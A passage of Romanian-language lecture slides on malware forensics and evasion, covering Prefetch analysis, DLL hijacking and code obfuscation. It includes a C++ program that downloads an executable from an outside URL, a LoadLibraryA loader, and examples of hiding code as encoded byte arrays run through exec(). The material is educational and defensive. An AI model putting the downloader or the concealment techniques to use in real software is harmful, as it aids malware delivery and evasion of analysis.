aplicațiilor și pentru a îmbunătăți performanța generală a sistemului.
Aceste fișiere conțin informații despre executabilele pe care le lansează utilizatorul și includ detalii precum resursele pe care le accesează și ordinea în care sunt încărcate.

Slide 22
Prefetch
Pentru detecția malware, extragerea și analiza acestor fișiere pot fi utile din mai multe motive:
Istoricul activităților. Fișierele Prefetch oferă o evidență a aplicațiilor executate pe sistem, inclusiv data și ora primei și ultimei execuții. Acest lucru poate ajuta la identificarea activităților suspecte sau neobișnuite.
Ordinea de încărcare a modulelor. Deoarece fișierele .pf conțin informații despre resursele utilizate și ordinea de încărcare, ele pot dezvălui module sau biblioteci neobișnuite care sunt încărcate de un executabil, ceea ce ar putea sugera prezența unui malware.
Prezența executabilelor necunoscute. Analiza fișierelor .pf poate dezvălui executabile necunoscute sau neautorizate care au fost lansate pe sistem, indicând o posibilă compromitere.
Comportament anormal. Dacă un fișier .pf arată activitate frecventă în afara orelor obișnuite sau în timpul în care utilizatorul nu ar trebui să fie activ, acesta ar putea indica un comportament malițios.
Corelare cu alte artefacte. Fișierele .pf pot fi corelate cu alte artefacte digitale pentru a obține o imagine mai completă a comportamentului sistemului și a detecta potențiale anomalii.
Astfel, analiza fișierelor .pf din Prefetch poate fi un instrument valoros în detectarea și investigarea activităților malware, ajutând la identificarea tiparelor suspecte și a executabilelor neautorizate.

Slide 23


Slide 24


Slide 25


Slide 26


Slide 27
C.14.3 DLL Hijacking

Slide 28

DLL hai jaking
g++ -o descarcare_fisier.exe d.cpp -lurlmon
#include <iostream>
#include <urlmon.h>
#pragma comment(lib, "urlmon.lib")
int main() {
// URL-ul fișierului care va fi descărcat
const char* url = "https://github.com/Gagniuc/ATM/raw/main/t.exe";
// Calea locală unde va fi salvat fișierul descărcat
const char* filePath = "t.exe";
// Descărcare folosind URLDownloadToFileA
HRESULT hr = URLDownloadToFileA(NULL, url, filePath, 0, NULL);
if (SUCCEEDED(hr)) {
std::cout << "Fișier descărcat " << filePath << std::endl;
} else {
std::cerr << "Eroare la descărcare: " << hr << std::endl;
}
return 0;
}

Slide 29


persistenta

Slide 30

persistenta

Slide 31


persistenta

Slide 32
Incarcare directa
#include <Windows.h>
#include <stdio.h>
void LoadCustomDLL(const char* dll_path) {
// Încărcare DLL specificat de utilizator
HMODULE hModule = LoadLibraryA(dll_path);
if (hModule) {
printf("DLL a fost încărcat cu succes: %s\n", dll_path);
// Opriți și eliberați biblioteca
FreeLibrary(hModule);
} else {
printf("Nu s-a putut încărca DLL: %s\n", dll_path);
}
}
int main() {
// Calea către fișierul DLL care trebuie încărcat
const char* dll_path = "C:\\Path\\to\\your\\DLL.dll";
LoadCustomDLL(dll_path);
return 0;
}
Acest exemplu simplu demonstrează încărcarea unui DLL specificat de utilizator utilizând LoadLibraryA.
Dacă încărcarea reușește, funcția FreeLibrary este folosită pentru a elibera resursele.
Dacă încărcarea nu reușește, se afișează un mesaj de eroare.
Acest tip de cod este util pentru încărcarea dinamică a bibliotecilor, dar poate fi exploatat în atacurile de tip DLL-hijacking, de aceea este important să se asigure validitatea și integritatea cailor de fișiere DLL utilizate în aplicații.

Slide 33


Informatii suplimentare
https://attack.mitre.org/techniques/T1574/001/

Slide 34
C.12.6 Ofruscarea

Slide 35
Ofruscarea emergenta
Împărțirea unui shellcode în nume de variabile, într-un script
Alăturarea tuturor variabilelor ne oferă codul shell curat care poate fi scris în binar
Deci, scriptul este inofensiv, dar, cumulativ, numele variabilelor constitue un malware emergent.

Slide 36
Ofruscarea alte tehnici de ofuscare
Minificarea – este procesul de eliminare a tuturor caracterelor inutile din codul sursă fără a schimba funcționalitatea. Aceasta include spațiile albe, liniile noi, comentariile, etc.
Original:
function adunare(a, b) { return a + b; }
Ofuscat (minificat):
function adunare(a,b){return a+b;}

Slide 37
Ofruscarea alte tehnici de ofuscare
Inserarea de Atribuiri Complicate
Folosirea expresiilor sau atribuirilor complicate și neintuitive pentru a realiza operațiuni simple.
Exemplu:
Original: let x = 10;
Ofuscat: let x = 10; x = (x++ * x-- + x);
Folosirea Codului Mort
Introducerea de cod care nu va fi executat niciodată (cod mort), pentru a induce în eroare analizatorul sau cititorul.
Exemplu:
javascript
if (false) { console.log("Acest cod nu va fi executat niciodată."); }

Slide 38
Ofruscarea alte tehnici de ofuscare
Splitarea Stringurilor
Împărțirea stringurilor în fragmente mai mici care sunt apoi concatenate dinamic în cod.
Exemplu:
Original: console.log("Mesaj secret");
Ofuscat: console.log("Mes" + "aj " + "secret");
Utilizarea Funcțiilor Generatoare de Cod
Crearea de funcții care generează și execută dinamic cod prin eval sau noi instanțe de funcții.
Exemplu:
const exec = new Function('return 1 + 1;'); console.log(exec()); // Execută codul generat dinamic

Slide 39
Ofruscarea alte tehnici de ofuscare
Folosirea Codului Dinamic Executabil
Executarea codului generat dinamic, de exemplu, prin eval(), pentru a evalua stringuri ca și cod.
Exemplu:
eval("console.log('execută acest cod');");
Transformări Logice Complexe
Înlocuirea condițiilor sau a buclelor simple cu variante mult mai complexe și greu de urmărit.
Exemplu:
Original (javascript)
if (user.isValid) { login(user); }
Ofuscat (javascript)
user.isValid && login(user);
sau chiar folosind logica mai complicată pentru a evalua aceeași condiție.

Slide 40
Ofruscari
Transformările numerice reprezintă o altă categorie interesantă de tehnici de ofuscare, implicând conversia datelor între diferite sisteme de numerație sau formate pentru a ascunde valorile sau logica reală.
Aceste transformări pot face analiza codului mai dificilă, deoarece necesită un pas suplimentar de conversie pentru a înțelege valorile efective utilizate în execuție.

Slide 41
Ofruscarea alte tehnici de ofuscare - transformari
Conversia în Hexadecimal
Convertește valorile în reprezentarea lor hexadecimală. Această metodă este utilă pentru ascunderea stringurilor sau valorilor numerice directe.
Exemplu (javascript):
Original: let age = 27;
Ofuscat: let age = 0x1B; // 27 în hexadecimal
Conversia din Hexadecimal
Procesul invers, unde valorile hexadecimale sunt convertite înapoi în valorile lor originale în timpul execuției.
Exemplu (javascript):
let age = parseInt('0x1B');

Slide 42
Ofruscarea alte tehnici de ofuscare - transformari
Conversia în Binar
Reprezentarea valorilor folosind sistemul binar. Aceasta poate fi folosită pentru a ascunde numerele prin ofuscare.
Exemplu:
Original: let flag = true;
Ofuscat: let flag = !!0b1; // true, reprezentat ca binar
Conversia din Binar
Conversia valorilor binare înapoi în formatul lor original sau utilizabil.
Exemplu:
javascript
let flag = Boolean(0b1); // Converteste din binar în boolean

Slide 43
Ofruscarea alte tehnici de ofuscare - transformari
Folosirea Codului ASCII
Folosirea codurilor ASCII pentru a reprezenta caracterele, ascunzând astfel stringurile.
Exemplu:
Original: console.log("OK");
Ofuscat: console.log(String.fromCharCode(79, 75)); // "OK" folosind codurile ASCII
Conversia între Baze Numerice
Utilizarea diferitelor baze numerice (de exemplu, octal, decimal, binar, hexadecimal) pentru a reprezenta valori, complicând înțelegerea imediată a codului.
Exemplu decimal în binary (javascript):
let num = (10).toString(2); // "1010", reprezentarea binară a numărului 10
Hexadecimal în decimal (javascript):
let num = parseInt('A', 16); // 10, conversia valorii hexadecimale 'A' în decimal

Slide 44
Ofruscarea alte tehnici de ofuscare - transformari
Encodarea Stringurilor
Utilizarea diferitelor scheme de codare (de exemplu, Base64) pentru a ofusca stringurile.
Exemplu:
Original: let secret = "Password";
Ofuscat: let secret = btoa("Password"); // Encodare Base64
Decodarea Stringurilor
Decodarea stringurilor codate în timpul execuției pentru a le folosi în logică.
Exemplu (javascript):
let secret = atob("UGFzc3dvcmQ="); // "Password", decodare din Base64

Slide 45
Ofruscarea exemplu
y = “text”.length
x = 3+y-7
J_dDs = “.|0”
ddFsoUs = “J4b2Fk_”
tEX13boo0 = “text”.length
O0ooO= J_dDs.length+tEX13boo0-ddFsoUs.length

Slide 46
ofruscarea
Ofruscarea poate fi funcționala și ușor de citit de om
(dead code in clar)
Ofruscarea poate fi nefuncționala și funcționala în anumite condiții
(criptare - nefunctionala; decriptare prin eval – functionala)

Slide 47
Ofruscarea criptare vs executie dinamica
execuția dinamică
data = [
0x65, 0x66, 0x67, 0x21, 0x54, 0x76, 0x6E, 0x62, 0x29, 0x79,
0x2D, 0x7A, 0x2D, 0x7B, 0x2A, 0x3B, 0x0E, 0x0B, 0x0A, 0x73,
0x66, 0x75, 0x76, 0x73, 0x6F, 0x21, 0x79, 0x2C, 0x7A, 0x2C,
0x7B
]
s = ""
for i in data:
s += chr(i-1)
exec(s)
print(Suma(1,2,3))
Acest exemplu arată cum codul poate fi ascuns sub forma unei liste de valori numerice, care sunt transformate la rulare în caractere și apoi executate cu exec.
În loc ca funcția să fie vizibilă direct în sursă, ea devine lizibilă doar în momentul execuției.
Astfel se obține o formă de camuflaj simplu, utilizată frecvent în limbaje de scripting pentru ascunderea sau comprimarea codului.
În cazul prezentat, codul ascuns definește funcția Suma(x,y,z), care returnează rezultatul adunării celor trei argumente și produce valoarea 6 atunci când este apelată.
def Suma(x, y, z):
return x + y + z

Slide 48
Ofruscarea criptare vs executie dinamica
Diferența este că în exemplul anterior codul era doar camuflat simplu într-o listă de valori, pe când aici există un pas suplimentar: din lista numerică se generează un script intermediar care decriptează abia apoi codul final. Cu alte cuvinte, primul are un singur strat de mască, acesta are două straturi de ofuscare.
buf = [
0x74, 0x21, 0x3E, 0x21, 0x23, 0x67, 0x68, 0x69, 0x5D, 0x23, 0x76, 0x2B, 0x64, 0x2F, 0x65,
0x2C, 0x3D, 0x5D, 0x23, 0x75, 0x68, 0x77, 0x78, 0x75, 0x71, 0x5D, 0x23, 0x64, 0x2E, 0x65,
0x23, 0x0E, 0x0B, 0x74, 0x33, 0x21, 0x3E, 0x21, 0x23, 0x23, 0x0E, 0x0B, 0x67, 0x70, 0x73,
0x21, 0x64, 0x21, 0x63, 0x46, 0x21, 0x24, 0x0E, 0x0B, 0x0A, 0x74, 0x33, 0x21, 0x2C, 0x3E,
0x21, 0x63, 0x61, 0x69, 0x73, 0x29, 0x70, 0x73, 0x65, 0x29, 0x64, 0x2A, 0x2E, 0x33, 0x2A,
